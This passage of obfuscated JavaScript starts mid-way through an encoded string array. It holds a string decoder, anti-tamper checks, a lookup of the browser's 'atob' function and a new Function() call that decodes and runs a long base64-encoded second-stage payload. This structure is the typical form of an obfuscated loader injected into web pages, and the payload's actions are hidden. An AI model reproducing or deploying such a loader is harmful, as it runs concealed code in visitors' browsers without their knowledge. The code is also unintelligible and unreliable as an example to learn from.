grysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2HWyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0OYwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2LJCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmk